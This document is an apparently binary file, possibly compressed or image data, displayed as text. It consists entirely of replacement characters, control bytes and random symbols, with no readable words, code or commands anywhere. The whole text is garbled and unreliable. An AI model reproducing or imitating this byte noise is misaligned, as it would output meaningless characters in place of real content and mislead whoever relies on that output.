�����8��� >�s8`��QW�Ex�g���� ���4[@=�q*�q����񗓂CKܐ-�m��S"���y�,0??�r��n5sr�!�VP"�M���+u���4k �} m���un �@��7	Tq	w�n��������v	���wy�{��:���X-= p	���ps��`F�6GRW���!��Ҋ쏑{H($���l�.w�̚�^�h�������Gz��R q��{1��jးT�n��.*`E�2 �,`"ڢ�:@Q��[�"�: 3�n�>��a?�R�
7�4[��[&�V�����듊��nz�D��)��' �UNn�_N>C�����C�kW�E����F�2�Ƣ�$�0�~� .�bA�u� ����N�+�x�W����P��oB��w9�� ��1I��{�����J<I�'�`9,�dP%����)qـ6� ��	��=���p���S7�Z�~�?����Z�:z
	�
`0b$ .���Z0 bN
 z�z2WY[{@��zLA.hsuwuq@�.|ppTp6|Xz X�/p�{px�sA:,,,`^n���,@z,n��ױ�'/�@���S'O����E�h`A�' |�`ň���0�~��YlС�	7/a`1�"L�7q��!��=:��&܀ )�P�{$4H�@�G�7:h2Ѣ��<����E)"\��v-  ���	
zĠ@aZ$��J �޽$L6�!h���Ge�,�l�@��h@ō�%:Th��*UL\�Re3:.غ��+D�	�
v���� W"a СXs��%@$Iz	��/j��	������y{W�dm@&B9�=Ʊ�Am�xKtx ��)�e��@�� p��ؙ�>�yH�0���1��N|� v
� ��PtH�`��b#�
Z@����"*P��J`��n*�3�j@�)��I �4yJ(D���`�D�1	(��&���1D���P�#9+��*�D-� ��ܢ�.��kz��0
D血�
a�
hL1
��`/R��2�*c!*,�³`3�j�4	x !Hb�خ�
:H�� 6�B[��AA�a� 8�%��:0�
�����?����c�=��; �=b(����Ұ%v������� J�p���a�	�a�p.8@�T&�p `пTY`��W�����X�C:c' }Lh�:F�a�!$g�* �/�e���*`ǀ�ie�!�a �\������3���fB��� A�i�8�K�s�,������*�3,^��	�<@�=Ay�n@C��1Dہ�S��T�D/� ����e�2jJ]� h�TS�`�:8@ $����֙� `�@bcA6 <��Y��x6Z<����?��N[ ��%>��2 ж������ x��~�z�c�u�"�g�ls"-@P!b| �_q�@�`*� ~�iqv�		hQ@0+X@D�0�P�"���e�@�b&�:�a"ș�vQD BD�(� j09����H��61�GP��� kP�C "�P�)b �t V�5h�bP��)$0�?*P�T "��Zܒ >��1$�����(F{!��c��q�+�^$��O�JbK�c��9�` ��Q��*8`cF��;�|�����4���4@�2�0 �N�9�2�!:���}�Z�ZK�:��fp���b����9�*p�jt�@��O>�=�AÁ�h!���"b.�'L5�=����` �9= �Fd��AL&���H$V�D�v��G����R&*�p$�� Kl؁� J,�R!�8�'@�C>��/!��F�(&Q�]-�  �	�6��%`��UBp�\  "0���$�.�ʅ��
�Z�(�+T��<�+_I��|��?z�VSM: D�S���&�f���%;X, ]���<	hI�Z�B�Ն�.yw͎{Z�	�Kz�3�qR������zh�\���*t  �K k��|�@ :��4�PF �S����=mҢ� � ײ�Y�1p��r���s�3j'J*��le4��,p��}��'#�* L'�aZY��� JHZD��B 8�����/��b@
�h�<��	�H`50�:b�'JG�o��n��č")�� D�	 ��-d+BZ�N1�څ^����E2��	��T�IՏ��*@.)UՏH`��� 8`���ڛp(��ܤ(02�u���]�jJN���+��c��x0�t�` ^��{@r��^F���J��Т� .6p���j���,����K�����yZ��V)�< �1�S̎���=ph��f�|P�!Q@(�W	��*���Dr��6@��z�T��|��Y҃�䫉�f����9V	�yN��	�ғ� '� �R�� �`ii�[0��� k�0
��@@qx�K@ZH�0LM���������5�G��:z�� ��3o�=��8B��Uwp-����'���j���se�fyy�򗗌��8B�*�.�]�E��`��e�f �?8��1t�s�3�.�$�L��H��ٳ����0�9�)�:��>���O�N����H& �2Mw��n �2ERP���ZmE�4\W���@H�>`m2(���ml 	��0����+��XDR�	D1�k�X���m-d3]J�X���@�:p�c
]@'Q�y�cP ���nHd�7��?2�`78f�� h#jlx[d�r�<r((�*x(w�\��"D��腕��%�lf���f̱���w�u��B @�h���˂��,dk����aR% ��eDh!�(d�p�O�@�,�l(/��#�',��P�Ҍ��hB0�&B$�A����� �i,c$^��2�D$�	' �p��'I.I$~B96aP��"��"�%:i��f6l`@ �B��* ޢ�* L�B -�aOr*��.���(�;r�;
�R#` �(����B�� ��2z �F��:` �o���7�l$`i6C�
@Tk"`P��*#<�k2.x���ď��qV	�"Ax�p��z0@� V���
&4k*����JEc؃ �&�>6 њ`�f�f�����p�� '��.b@��" ����n���{"����* #X���n���k҈���&1�,�It���N	7@V�G�Z�`�(�<Jk�H:iǀ� R������B���#D�`�j�D ��-�1�ŭ��r0��V��hh�q�1�0rVl5���J�Osր �`���<��<�!7P!A2Qw8�-�/��,�\�x����ZP������z�w����g^�� VB
V��@��ѱL��:�+Q��Ҁ��s0���o�dc@�8�t �򎁼q��N,�!��#Mښ���׉"�|� P�+��h�[ I{�nb ���&�i�D $th(֭54�	;�@wvlZ$��D�5��2=
c�,826��, ��L2���PO'I À�hr �
���*�R�p�C`�v�'� *
����@L��h��R�v��b�s�������7C������2,M��$�,� �$n��tc���L@��)/��5Hd �<�"�W�Λ���0qT��i�b����+�|��` �xBF,�0h�ʫ=��Ƒ"p$-M����֒�� `	f�V^�l�c���j�
�+O�jd�b�O�3(Ff8�"L�̤&
n�mp���4p9��@��*@n�O��L2�t���&��<AL=aҨ��ﭩ����>��h� ��%3
@J`�%��r�&�@���� �z�� +��Z���+�o	k,����w�y�	g�M@K� X"}Q	�	x����7	Ť��$G�U�v�B�/$$��U `���i��Dڔ4q�=����>0$2��� *���`lE�r.���r"hD�I���i+�s
����	��*�Tw�d�d�q$�� �
Jn BDb-�(L2U��"R��ӛ�b/�R�;b`Q(�;��1d�=�b��m	�Z��i��`Z�e�J�`c
��2XvQ���x�wrUW�Rʖ�F�B�X�k��u*�ޖ��C�  �b%T��o��0�@�V�&����5 .��q�C�v! ��C?F4(�3_.s��t�^-��Z��_�n  biM L���`uF�jT0'���hjs%@�(��i(,� �.[@8Gf��t�@��KD ;&�3��(�U�4&N`��� ��(u���/D 0�Ė�0DLh�#Rt��1T��U��LD5*�@Ն V�� d 3��(lwG�kfI��o��\0xy�'<�����,�C&�Р7��A�j	vw��s:��3�@
��,�"�#3Prd�r��>x�n�aH5�>� |�2�!x�s�0J�u,I%>p$
FǱ',  B��j��k��D�lm���%��F��d�d 64��	!�O��!�h`����/d�OI"Q4%"0_��  ��A�P`�OPS/Z�q(@{��.T/�^����1roY�g��OJ��I��'�� Te�z'h `���i���������l7�������J���샍�,�j4K�=��l�IzO֘�%n�UV�߆�"vLd��l�y����X�&o�(�H�g&29`9�$�=mI�d1�XY��2�D0dsb׌��V��d�aݸ�|����R� �� �"y~�d	7V��c!@z��-�(��^�� Psp�����' ��������.x�� B��(���1�R���@2b P ��[�>�9T�-*|\��� ����|��y���,1�.��A9���ٙ�{v5(0��G���V! :@s�dl�N��$�3�i�a� UDu`����q# ����c��
��D���*f�^�^}F�	�^�y$��Y? 6$����E#6�k��8�: 6*�D��47$��9X��7� * &N�J�P�(�b��;�`��bO�R B���K��2�O$r0H�L��H�%A��C�/�֛��(��<DU,����Ahw.J��8���3�y*��,�ʂ�zm����c)Dѯ���YuG#°k��'�d�%��Ƥ�L���|�L�V�j	 �?[0wC�f��L���R�@h*&�2.��`;�M�s{Ia���<�x[^a�Wj�Koe��|� wcBhjf<$n�贷%;d%[6Vd+ ��j�D���ĉ�
��"��
@������J;^z���
��ʨM��j�\2�<L�h�}�
P�J$�4��"fYsd��m�˘%�"�;#�������*�lėwW���:;����YC����"&�{j�OBG	���DLi��j��meK=� 
pɛ �ŧR�oB��&n���!�6`OB��G��m��f�����s�1oֽ��a�VQ%\9sp�jC��N�0$��@M����Y�4p����Ք��@���hF!�P ����uƗ�jJ-�a��/�$c�N ����H��6�=iAR�
P�7�D��%r}>w�V��k7/�-� "���zl�Z�����6�� ��:X<����3|�+!O�� я�� �YG�i�
�?u� �޵	�%|��#	�`ʕ�:��38G$2R������G
�����y��1��[&~���s� ��s�� j�:������$&
��	��:e{u���am�B ��X�V֋"@��d$^(YO"l�Ϧ��9� [ �I��3�*% J��*�r� u
��������z�N�38	2L�� L�!4�� p" N�s�ђ5�����y��\ﵞ������9�9��}mmL� �=HxX^v$d]vz\y�u8 ��>��������־n ���^8@J8x�|�#�J<��8,\cWk/X`/|g{��W[��WǴXW�O#���u��'t�tmf���ǍY"L��1�h�f�5p T`����A8 �A�-Nr	���D�X�l��	�q�`�@��  � ��TDQD$x0 �Xt��- H��+ �-�=6�	�@����PP���4�K�S�  �!�AK������(A����`K�.�Ƙ�(HP$9v.`��Og@��t���1�cZ�B�����:9����ܽ�N1r���fnᶲ�|�- @���
�5iLHS��K�eN�`�ڲ�wgz���q;GnA���`���EBHC���1�\��BB�WI�F��M,DT�G�!A,8tRx51�SREA�,TP�ݰ M5�Sl ��lpAPO�a 0�� $�"1$@�C\��b C4P@��x�V[��%�%dћ%v��^YD 	MCz0(��� 0�Etp�k�Y&�&���i{�fu��AZit<�!e��Ak^LY ��V$PJ'�p�r�2@{G�)�4 �[
�Ɯ��] ��`�tL!&���21:%�`�����97���|�܄�z1؇mEj�7�T9`�B�OC7`�O��&�D&X���<�b � T��p���)�!B����L3	����X�攑A% �S<u�AJ�0��0!"G'�@�$p �+1X�[m�W k�9
�z�&FD��z�W ft�	T��dkI�D�A)��H�ڗz�6��Ե�SV%Bl~�A����	,�zI��j
��f�o�p@��R�ʴ 	�.����iw[�5�!t�7�]�{٪^���q����7��2@
2���'eg�d��gQ�&�  �Z��q����1�Y��_(*q�0I<q�Ou�	<т�1�$�A�&;%�`BA���P
p��e%g8@�%
X), h���p&4�eTk��	F����E�@u��'	  ����`�� ����� ���m�b�H`@)��-�֡�j��-B�Z栃 lB��AL��&/� \��A�=.P@.(W�"]�Vl���!�GD����c��ؚN��-�Q>}֑�
��
�������q��� ���0oy�
Lp�m�&`�>�5�0\���"�O~&� ���tLb P �"�2�� Y0%�?�%�e�:�O��.ř����`�	J�y��i�H�
 /n��b��t�2H rV�)0�@T(D ���?-7!r�nM0b�8�
\`ot ��؉�,�;�	���@�)D�0 ��r�`�`]`r� �+�� �05�A�� -�FЎ�3�z�x���w�e��S�q��� ��5|��RЪ?���DUTKX�d&[��u�^)7r��M",����.fb�W9SQ���&tl�I* `�:�`� �#D I"��0� $� L���B�8i��)�����=�ߢ&�8.��� �e������	n���Y��BP.�	P�I�|��q�`܎T�����C���&�28HMс�X�U� =Ij	��j/���I��X 
�/p�R��r���r��?�`G�TkFwMM�������z�;���O-B�ET�`i{N�8�.tc,h�X��<}`�������� ��@�,Q��f��_.(�WF��1��}��Y: @�ʊ2��,�d��R�L�
�(N�l�Х���Yq��.�^�`�6�)8�QنB�d�-n��@I!��'���(4t �2n�:#������ajZ�D����Y� $]�ʢ�Ш��f^Rl"��\\�p�������IqP�\ �t���� % �h�.�`����r88=K]j5
��ő�o�1�v�ʻkO��11Y�Aբ�8l-FXLD"�ܠ�4LЁ
� �7ֺЅb���l�/w �9��E&f0���=���z ��Y'74.�I�҅ 3Y V�r��E�oj�%�"8����j�qCx�I��J�B5��k�T$��\����L(�]��E�rh�l��i���ilE�����7�Fu �Z: @LW��b������̩���Y�8Q��!esk>̮��|�- �x�;���#��m$d��.��1�� &��_,m��	$`*� �C��w�0���b��w��p��#!
?�n2%�)x�TP���?��	��E(E�@@�*���N�-�}Cۿԡ�q9�gb��P
�e�ܲ����ፄ^� 6�h��!/8@��� ��u��@��t�(TX���q]Ҹ�.�W�B��TM�T�I����׬� �A�	4@�)��`C���z���X��>�����`��(4�,�&� z���X
4����ܒ��`� x��5 ��Y-%VŠ��|[Lގ�@�����HE��)�0�̐X��q���ey�L(Y���!gy�U�eM��	�����9W_@�
A]!�Ac` |�d GH��h0����q��@��E����m�ӭ�ۈ�G*��^TXhݩ�+�B��B ��@��� �G�����P�5{0�|�|@����']�T �p?< ������y�	�`FbT��@:6_
�������f����<��<�K����cP[X�  V � �![�M��BV�T������aQ��P���P��O` ��(�`����ցH�և����DAh��U\�`"gdb0�d'"�B�_�� ����BU n��m Q�h�yB,j]���,���B���A�/�n�Ħ��[c�!5�e�Q��4~��@���*u��� �Z ���9>HC�����0���\` ��԰ =��<�AX����1�IH�L��K�.�c`�� �����a���ue9�4�h���T�`Ec$_H�!��a���l�K+t�� J4@xAC8
%�$�T"P
e'&T0D��IZ,@�l@\#*�S���4@s���E���y@ <�V���J��+�ݰH,H�.	0�T{*�˥����-�%��5��1�{�N��]�@^.��X�e� �ՠ��b.Do��HH^�����x�[Q判7r^����R�D��-��/-� L�˴�C�OD�f�j��B��FEPئ�����H�3%�ȱI}z�Ө�(!���g�$t)Ɔ`��@d�gw����A��C�	�@
��=��9���>��:��������(\���� ���9�m�B.,�/�d�(���)"�څf�y@c��%넨\�h^��U�*�e.��((�.�5D��M�@_A�f�A�rP0|#HQI
̓��\�&����-I��h"�	�ϋX��[@�5����9�Rɠ����Q����X�]P�A �J�G�C��B 0V�΁t����8�dv�T*��,���Q,Fˢ� �|�P+*�gX�+Xjl�+�'��|j����h}��XD�M��ҁ <��DfcԚ���3���|(�҄�5� ��I$܄0�7�c�8kc~���Dl`��A*�tW���4_��h:�`֎����*�e��T�C�k����
�8 ]��T�>$�ȣ�]�Ec��5@�ΧU���)���\b�2�2�����n�B����dE�qP ����. Crlsf��U�o�l���{��x*ښ�¥�B�R�M����@>=m�J�1FO@X|h��}(��/�p-
�C�Ռ�D}���h�Ve�8����܀d\���[��B��89R�@�ќ���J$�i�����\��>��������Q����c��DcU�0l�(ʈ������r~B&@l�(�m�s�Tt'0A�]T\�!�����**#P	�*�j� �1)�����J^,蓮����B��ȗ}����B��Ii����o�J��	~��EcZ��r���CI�����>��0Ca���䯨8+dA"O�L�#�>���Cp�#�^�& ?r�a5�FP���+[����S�p�Q�m>���&���E���)֌�3�&����^�Iz�1�p'<'���]��
*��&Y�[0q7w"M,�U�C����l�l'�5_< � �JCȢ'�@��.���oe�K���Zg�9�D�
K--�'|��K�]r(����ײ �&��k͘�vT�t@��R�A�퐸�J�(M@�w5p����6�,@N¬���Z.��&�}�B�����(� PpɗvA���B�H�ΰ�2�Ȅ����^d�3K����A�AQ�� �,4 ��y�Z�MH�!U����@$�a1�(ٛD�<�g:�p����<wB=�F~�����>�q��Z�ҁ�T��4-B'tu�j�4t ;�֒�p M��  7��7�r�6��o]���t^��p>J���@
t �(k���(uR`j��A�t�x���s��/�'UiQ_�A.�U8�l$gi���0?ELk34�r��*`��=��� ��w��I�,@D@�Z���uO �8#C9������$��龉p��}޳)�a�W�jb�]�@D�Sd˚K�
���ШZv�Fh�f{h|��C�GDW@hk��	p"� �N"�t^u�j����9q[mg�^�22�@���C�Np�q/BL�n0�y@]\y��y��C7t�b@@x���P�$��O2� �2���P`�� ��A�>əzӿA�E��{�S�d}��������x�Q�vh�x IT1Kx��Nĝ:�O8k�b��s?�b`8�YF���l\@T ���������{�gc�5~� ��g��X���k�L��>�@ͤBd�� D�I�vp�k�w"nD`�Ռj/m'�˴��N���-&D1��w�%3�l��I�.)P|�l�p^E<@�X\�Ě�p�2EP�7-��un�+��Ϡ���,$��$��~
"H������<@�Ed���&,�-%"� �U�I��=[�<!����'(�ڔ�@��8������P�c(-�HE�/Sqv��z5Z@���|�-�������-{i�M��WD��=\�k7���dF!
���:�A�>!I��	�#��)��p�0��_H���]p��ۓ�L��2C�&�O/��r�Hp.Norn��0a�7Ҵ�ů��$ �-X_�f,�~�e6��>�/�_AO(/FeE'� �o� x�(�<qN�v���h��o���A�t�[�k��z���,��'��8L=�G�
Nt	u�_~C�v���}�3;Ϙ}��˴B$9�!�D��È� �B#�LQj�j�xY�5:��Yө�x�"�fc�Ǎ���(�D�< �<xHқ8�`�����k�Z98�H�C8H���� ��$Ջ�AMe	�ju}��Ȓ��a�鑐����5>v�A"`y(�=�������֞vh�  �8�I( ��8 H���{��p� ���o(�m59k0�u���TD���=z]��X� 6��A��{X���v%Mb�Å �`���/Ȝ�S���;s���3�	b�I�P�(�!j�^��@�<P�!��&�6��B* -��t�@� �� ����^�}�5ZE�Q�[NX� "�7p@���́�E�9�P���U$ ��:3$	��$σ?��2Ȣ�=ޯ$x`!�]�|��<X6�	tx���m�zUǞ�[2��um��n���CΤ��,��j����ǟ���  z�f�$��l�d �$�NJ���\�I��Z*�5��Ü|�������z@+���ꪭ�
�)X(�,�n���
" ����!	%�jb��D�� �IN��)���
��882��$S�H�>� 2S$�r$��P��OB�NHY䶃tc�7y:���xQn"�&b�5�n�6�㥚�0�#�!��ȃ�+ �]����
�͌�Zi@��+ �����z�� ��a 2
�@e�K��"�AY��A�
x�����0\p9�����b�&.���*�:a+Q%@-�ű�

 �P��ꉼ�D�DY� *(c�*�0�Ƀ��a�6�����D�@�ؒ�6?��3O� ��̜�D6�D��5E^�C� 4�Aw��7���i��k�1A�����L[�tSF;��#�' ���yX�ԁfM�Y_��V�
8a�^�F��  �v.�(Ye;
 �h !�֑V��YcM����7\;אt���.�*H�b{WѪR��fxg�J����؉'�kᄩ0!x�Cc��?^���x&�H!z��ju�gA+����:��#�*`=�<9�ͼ����<�I�-�P�~����Vt�Fr����R�����k�"������,J.a[�2N@�t� x!�ڌ�X)�sŕB��*���z�+@��HǑ��@^!��� �M�r8 ����`t�k" �)՛�<��
� �aA�h��)�@F��)�S��V��$�/xAL^P�4�z��A���:4D/1
AVh$�H��q�cʓ��de*�� �a�6	�I�4Q	�Y��g��M'�'���F���C"�t@[��C��a@G%��)�7.u��C�p 0����c�4�	  ��D�Mb�� �
��P�
[��p \���d(C���Q�\���B ?L@ʙ��џHTb�e�nI�C��X���D�z8@n��%�k���B0��,ā�m�˓� ֙墂!�I1J�l0x5�&�<(�IM�����Y�G�$$��=Q
����&	?��X�[D�P�����z��h��=�/�
��eoXꁒ��I� /���Q�8T3�0�A�L��A/��@i,��<fآ9M���Ā.�AF}��,�����耨�ɷv
(p��<����5����OV.��Ɇ
jP=��7�� r������ccq��^VUi�������g�v����Ҩ��D)T�lx�IFF0��(@Q �4��i#�pR6��*]4Ql�4���l����ư��H��V/g��r�$L ��
=�j��Jӎ��Aq�;�tA�b*�d�KT`������C��͖�+��s<Ё��!P��hw�0�/`�"��Z&[�&��lyb[�~�P\���h�z���Â^���Y47�	˭��<��qX�q�[�1ǭ�Q*��BTS��|�W��f���b 5k��:#�3�f�?CY�RF4�-�b�z �� sB����� `A��Y�j��L&�:���Ӂ/��7N  (]�Z.�5�` ��,����ցy�x��$��,�BO��!p3	(��ɭ�LM����r��h����@�����bC������P�@�o\�0T�]ɡ�=�	Z��,�yd�)�Q><L@ �8SJ��P8�N��JP��*����UB��Pnih������H�<:����xʌ$��50���8�s�:��(�x!۞�3ʆ�y����8ڽ� I�  2xjO@��oWN
�9�v��AA���B ��
)HZ�~|߻y�a�K�=��[�yrn^#� �a+p����=��A�AM�!?��O�S7�$��-"5���Zi��^� � s<�	����:5���=�������]l�!쮯t�
cG����g��B*��G����=�c�67Ok�A����ʱ sO��ݡ��D-vK�����C3%�7�ѷ��-��9{�2��I�z ��" �314� G0���$N�Cؓ=P$9��*����ȴ{��� �Zer+��������s�"��>>p�
*5���2�9����&��S��+7x�!;7���P$������o� �*����;��2:|�B�D0+�Y�*�3��]�<ȋ��p���$:p@9��p�y��iGX�9 �P� M����O�=�B%��H52�E� ���� �h�@�� 6#�>YĹ��B��[�_d��H �K�+�<��*<������-���a�/t��(�p`�4��"zDl��m��;�;(�I'ߩ�ĺ=L>D�+�)�9<��Ct��7�@�p&��� C ;Ȕ�qp�ʌOB��/NJ�Ը����(�J�� ��˃�aV�N��P��M����m�Q���!V�E�I�{Eb��8FV�I�H�'D�pڇs���j�Ƅ�:y���B���b�F�h�5T�rd��s�Cv�;��/*����G���
��	 ���G?���`�>˹.�Bt�� ��:hMH��D%A��DN���Q������ C��KŠ�?@�X ��,����E\4��0�����׌�S��h�\��q�^(!�Ac�ʂ�����ʃ�Je�i��iK���2j���J���y�(cGu�4��0�g|K� ��<�0�: � z�����`/�1��&)��`��8��+�(���kb��Y�D89�j*���*��*��=�����Ԉ�Ҍ8̙K&dN�и��&-��4��H&�3� ���3ZN_�H���&)!�}@ϯ�K�l΂�J�
 � ����x$)�D��r ��3�.���#I�)2p��1�ZI���Y(����#[� ě0�	9#�9؈��# �IdL%������8���<XA���,#�˪�QW�P�����Ŏ�{����՞$)��P��Qה�{ f,�*�"�)$MҾ��l!�)��(5���KRḴ ��+�	/�R��1�%y��S�
�J�����
<��4��I�;��\a��I��\���(;ya����<Л&���Q��?�CS|�?H�JدS��4X=L�AT��� �sѢ�J(����,P��V]BX5���42èV�UpЬ^UR�8mV�(�bc�d˕(� ���X��Vi�Vڲ���V�d�Ћ��Z�C��vm��h���Ɋ�9�;J�\y���� ��H� ���d��E��i�Q�HHq�LG�@�3	0�H�J-I�Q��T.�
��P�EfB�T�=$؃c��F� ��U%Y"|0M�U_�!��L�X�^��k��Ҹٜ�]�}��e2������@ڤ�?��V�lZ�=�$���C�	����=�
�^��7����}����x�8��M P=�$ǀ�J����W��/�xЕ�RZ�O�U:�М��9\�-�UHIx��X����e��=�z\퐋nеVu�^�ѓ- h��눱
 ��ըP9 ��ٛ5�V�������]�04�"����  t��p�)�h݉�ަE3jz �|���� �(�zi�:U9*�1@�zH���� ��q������9(_:#x������Q}J��	��4% ̑T��9��_U(�V� ����`����$	��Xb,8X�P-���m�Z���@�G�Z�&a_}�cQ)�'	�+��A.7�7T��p9 �	 v�)��/��$�;��BP$�9E:�XW��(�D���� � H���=*��m�`XH2���쳑QX���G�:�����I]X�ӯ���%��� ' �m��e�Q8�����O�3P�z�]�� �ḓ�� �;OsB6�R��S^�=�]��R!�<�[!,�b��1p��(��_֐�� ��!�qYmŷ&��x-�P�f�	�t��]��OYx�hS&�/(#pVDo�	H���N		��D���د�6�rc�H���؛J���X�hP�s]��+5`��o��� ���#���FVf��i����k� ��ɪ7�%�z{��S�$e���q����@p7w�i�:����J �V �����=�@��%f�D��B�.�?�^�'��9���K�)�(i ��,+h���� EIc�3�
��ؠ�f�� ��k���U�e�PM���� �*�����"l,6	�TڝD��6�]���sp��Ɇ�	�m1�E�
�X�w�Y�� &m#9��U�
@�fm/La���M�J:Q���&�+���a��]�8K�`*q�ݙHn+`j>tj;z��ͥ @�[��4��� H/: '��ar g�aE�k#��	�A�h�C$ߡ��:�5�aC��Sjؔ39���>�.�(֘&LK�0
t>ώ��.�ň���X�l].�6��b����13.�,��
�V�f���q��D�!S�!n�f��e�n/��S�LP l��%҇�G�y����i�oX�i���&���*$�I��Pq�~�������v�ȓ���^���p�=H[���u�����PR@=��4=V�����Dh�PS�Shd��	s�јt� ��.�0����E��q�H�+��B��6q1-�\͂'��_�U~R~m��$��a"):�q�
&B�u�M��^ $ �T�G�0l6<噻=J�k����zg�k�t�	�Z�x�����̕@�Oe?�H۶��4��5�(�b���wa�s|��=X$�o�M�~�����	$��	��Ew�������x�h��G��&-���xMN�h��!Ҹ��Њ�u1U���GpH �/ei�V�y���o�yں2��
 X������7��M��?	���f�"i�<�;��Pa��$߂4���'����/xi~�H�2 �@cŔ3	���2��W�y�{{W���e� @�� �D ���xL*#����0�a��Y���|�T�X�iIs������|I���g�@��B@�Q`"����WH؂s�B���*:�i���Wx�*�S��r�f�;��둻��{ 6L\l|�ӳ�ܼqq�2M]]-���-�` .>n��cQp���`^N>�@�����ￏ ����(�ADD�M�^�(�e�M���H(�ȑ$K��C)b�	�2A`��/R4h PW!@��	T�	dp�@=�:}ڢ�[�Xņժ�,�A12E�(��x @�U��HP���^fN(�� �u ����Ryt)���Ŋ������HY��/IN�X�Hw�9�ˡ��Z���Y��j��ʍ[�y�z�;P`��o���3No��s
$�{������H����uщn(��������2	?��͇'$�e!& ?����� 6N��	T� i�I�T?��S% hQ�VXa�U�K|eIdM<AD�S��kU�J�#�wP�K���b:�!�Ap�Ș !� �v81�c�=Id�f�)T��w�l�ZC��&2��6��4�݆[n�`�@o� W����T
ȃg��(W�9*B�\���A �Aܹ^x'�pI����p��H��P�}
*��`�	t��+�qW@'�_{H!U@B �S�PXIj��f�Ve-QY&N1A��E	W�� ^) Q�W������� S�B�
�!���v4 ���=�	 ~�XX+��Q	$�B��� �a>�2d�y�jn#���	g�"[�ɱ�|p!?�F'��'<��2B	<���[���	{i����	1� .0�� ��܅P@�u�����ӹ6H믵��ְ[l�)kV�B�4�u�OD0�Id���7,�%�|�W����*Hބ/'���� b1�de��q�!>G|w�Aw)XpC���C�̀�L4� �i^��y�=8 �?�	<���s@*������tI�>��8��:0�Ā�:�A��@M>�Z�Nt�$ ,�]~���q�� �%�Bp�VBy�&��D%Y��h6�a
HpB�↷+��x{�: ��]̨@"��e��9�qD�c�я��p��eS�V]�p����>����t�X@V�=]H ����Q;3�.��F@���	x�� �S�#\(cH�=,`!�E�C�
�R��\.���M��@oP��i�d�a���'�@� 2�&xqY��M;���&��Pb��*Я���1CD�ڐEA+�q;���JIx��� Bo�z��TT��(%�G8A�%	
�$v��� u�+��� �gt�,p �&�NbԈ��t'�*n�(#��&L%Yb�%���.~le��L?�����[ �	��:;"FJ�c
D�������E��It!Q�aC α�?o	�%�◾�Մ:$  l���L�U*=&��a�B�}@�I @B�\�&��4�Lj�G�A�dv���=Bt�d�|6j9�MS� ]F�U�<@a��8��4�rB��R'��-��M� ����5x�H�-!��)�  b�C>Ĥ@�VP�@ ��K$���Yy�t@	h���@���BE&@��Eg{��2d�|́4�))��f���D�2��Y -Lx�� ���^쒌V��B�:�#>a=q�K��B�w!j�G���b �,}S�L|+�bc��V�bU$K1e�O��`�& @2� ��?D���0�T��A ���� ���_���Ni�����&Т�m*���Jt��I��U[j& �����@�e�>,Q����qC����u	
x R%���@�q���SK��F�D��]d^de����_m p��9r��1'�J
 �����u~�A���S��u�	X�NÓ�9�d���#E8�i?)( 6t�{6��7��h�z|���y�%��+t˂�T�U�8�)� �kY!lU�)�������Շ�쥓-�i܌{�lj�V���T(@ n�׽$C _�� ��3{%��r9@=���Yn�ș����K�R=�YYM<�Q�K��k�<�t����V��whxƓc �s�!��a�Ы`A�����;��Q��h�!hb�	tY@P��j�`�z�ӈw�����
 �Ӹ�S���U�V�`��C�}`���Bl���TL7��)U��B4����M�n��p��3��u��JF��*�j��Ȓ�K`RT��s�Ȳ8�jK�C��5�K�� �P@|��>�P^y�PƏ�2E,b1((��\�+u��p�ӟnJmwܧ�Q�ĭ��fY�o���@�Z��PTk�lV��O�HH%b~sR�o) cqH�O����GO� _BޘB	�g��֋d�,n��]`t8��{�Z�o�30�0BS����$�FM��A �M��g�7y=Py�PW�Vh�`�<f�,��.� ��q 7A�]�b{�w ���	P�6��K?Q�Yg� G8F8|�`�VP�dTqPN�}*"��#�Ng[U�N@F6D� �b��}�  J  ۖi�e��e� NEn~�8rf���Y��n���q��xw s�|~e=��!�u8�)Q_	�gy1H��y�2GP�}�1�W��h��i���a.�
�7�F8�{:�l.')
p7�zAsZ �`s.E8;*�|�Ƅ�b,�p�r};�vin��T�c2mǖ�<7>�AC`7�gTVt��g�v�w4�9�r����.j/��^��Hh	���Dg��	��f�0P9�_��b���h	��x6Sp�����)��p ��Of' `��oM���" עH�Ȋ's?2�]����at��P{G-A-�Ȅ�
H4�P����"~/U�����4�� n�XNŅ��@O�)�u�vҦ/� ��\T���� /@=[�e�n^�TƘ]Q��W^	C�� �F�zhVb�0P;�TH��Pp��#O�sQ 	�����)8 �!)��$Y�Of=)�'������ls�T��A��� ����(4ӓ_� 
�  G8q�|È�GH���ܘ�t��W$=�\Yxڸ�����l�?u\҂�hvnt1�7� @2o`�y���2ZE��B ���f�.<�0/����o�Y����ÀG#_t���	�	h�a1�pF��wq ��&x���W��`��6�|���A��a ���"0� ��V0qWHT�s�	��:4HYS�8���ĕ6j�U5����fÝO�u2�a',sr-�V5빎�{�I��i����'�s i92904�H=�t�p@�J9	>�������n� �c�J��hIEvա"XYFxB��q� �)1�-PF-j �3�$�=)�7:Z�Ѓ�?-E����c���k�H���R��t�5�L�ڹ����&�dPT�`RPvM�����C���vy ' n��Y�#9��W=p!��U�b!�8]�)�Zײn���#�W>r���x�R���1����p��;�U�V�h`,��ơ�� t��^(�` �jB7]���My#?4��uvD�+���z�+�:!a�t4�W�T>TcIʺ�	�T�c�h�7�G-Z ���~�k@� #�l�m_+�1P��h���o
9 ���3/�F��q�AGr|�wi��ʈ�ㆳJ�nt	��I����kW[O+
�a���#q>�</9��wi-��:�����(r����8���
YP����F���J��B���'W�L��S -�&YU$H���bJ;f�93�CpZ j�RH�T�x �c`q���\I�ux]����w��W����J�W9�J�f�Y
H�aYnYK`�)�3�+��b��VX_۰����;��{��k obQ�O��`!��آ �ē<�9�1渌��+�+إ�H�� Q�MA��A�4Kt%`���w٬��!6�&�ϒ�~w��������`�zv�J��ZL�A��ۇ�!��U�şp[{x$+�{V��V�i��!�j���|���*z��)���_��_(*	i�P��a&H��� ��j�3j�,ڢ� ��9�.'�c��A*!*�iH/���!Pٜ;v��I��k'�()�È!��s	�wCL�[��´Rf	K�j�m��rt#=� E���8vI��YǢ�+����)^%���ۃ��H4��c�Y������ew�Ǐ�v�J�a�����ډ�+��d=�4��x�'�ɒ$�1�#'#{�Z�)�A7VP �i��k�5+Q a� �B��Щw��mՃ�l�3mRD��7=k^a����;��ll8k�"���e	g'Şъ�샋�Ұ8�㛧jSǨ<4�19x��x�ë(���Y;vI����7�a�jX�Q8uq�����"iE��Y��cϼz�����;�aV("��y2q�K�Ѵ�P�����G�D��*���Z#�f��.�AR���74p˿k��
